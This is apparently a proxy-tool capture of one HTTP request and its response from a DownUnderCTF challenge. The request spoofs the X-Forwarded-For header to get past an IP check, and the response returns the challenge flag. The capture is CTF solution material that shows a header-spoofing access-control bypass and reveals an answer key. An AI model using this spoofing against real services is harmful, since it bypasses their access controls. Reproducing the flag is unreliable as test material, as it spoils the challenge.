 Request
Pretty Raw Hex \n
1 GET / HTTP/1.1
2 Host: proxed.duc.tf:30019
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:56.0)
Gecko/20100101 Firefox/56.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,i
mage/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 X-Forwarded-For:31.33.33.7
8 Connection: close
9 Upgrade-Insecure-Requests: 1
10
11
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Date: Mon, 04 Sep 2023 17:21:44 GMT
3 Content-Length: 33
4 Content-Type: text/plain; charset=utf-8
5 Connection: close
6
7 DUCTF{17_533m5_w3_f0rg07_70_pr0x}